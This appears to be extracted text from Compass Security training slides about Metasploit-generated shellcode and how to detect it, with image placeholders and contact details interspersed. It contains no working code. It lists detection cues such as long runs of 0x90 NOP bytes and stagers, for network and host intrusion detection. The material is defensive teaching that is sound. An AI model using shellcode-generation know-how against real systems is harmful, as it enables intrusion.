prJ5TQF1GCXtByIZhQOkO9EosZX30Qn4mLK5fpjqPu8wp6p30uPBvpjC0SX3hMt3ciuYoiEOcQC0jc0 GWq8CuyxFSE8iySAA

## Metasploit Shellcode

**COMPASS** 

#### Recap:

- Metasploit can generate shellcode
- + Pretty much any form of shellcode





References:

#### Modern vulnerability exploiting: Shellcode

<https://drive.google.com/file/d/0B7qRLuwvXbWXT1htVUVpdjRZUmc/edit>



## Defense: Detect Shellcode

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

## Detect Shellcode

How to detect shellcode usage:

- + Find NOP's (lots of 0x90)
- ← Find stager
- Find stage1 / stage2

NIDS: Network based Intrusion Detection System

HIDS: Host based Intrusion Detection System



#### Network based intrusion detection system

© Compass Security Schweiz AG www.csnc.ch Slide 91

